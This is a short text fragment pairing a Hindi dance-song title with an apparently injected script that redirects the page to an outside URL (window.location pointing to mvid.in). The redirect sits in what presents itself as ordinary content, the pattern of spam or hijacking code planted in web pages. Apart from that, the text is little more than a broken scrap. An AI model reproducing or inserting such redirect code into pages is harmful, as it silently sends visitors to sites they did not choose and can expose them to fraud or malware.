 Non Stop Dance Old Hindi Songs Blast  script window.location= http://mvid.in/u/32  /script
